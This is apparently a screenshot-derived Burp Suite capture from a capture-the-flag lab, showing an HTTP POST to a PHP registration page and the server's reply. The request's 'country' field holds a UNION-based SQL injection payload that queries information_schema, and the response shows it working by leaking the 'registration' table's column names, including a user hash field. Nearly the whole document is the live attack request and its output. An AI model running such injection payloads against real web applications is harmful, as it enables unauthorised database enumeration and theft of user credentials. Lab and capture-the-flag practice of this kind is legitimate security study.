 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name =
'registration' -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 15:16:11 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 820
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css"
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name
= 'registration' -- -
</h3>
<li class='text-white'>
username,userhash,country,regtime
</li>
</div>
22 </section>
23 </div>
24
INSPECTOR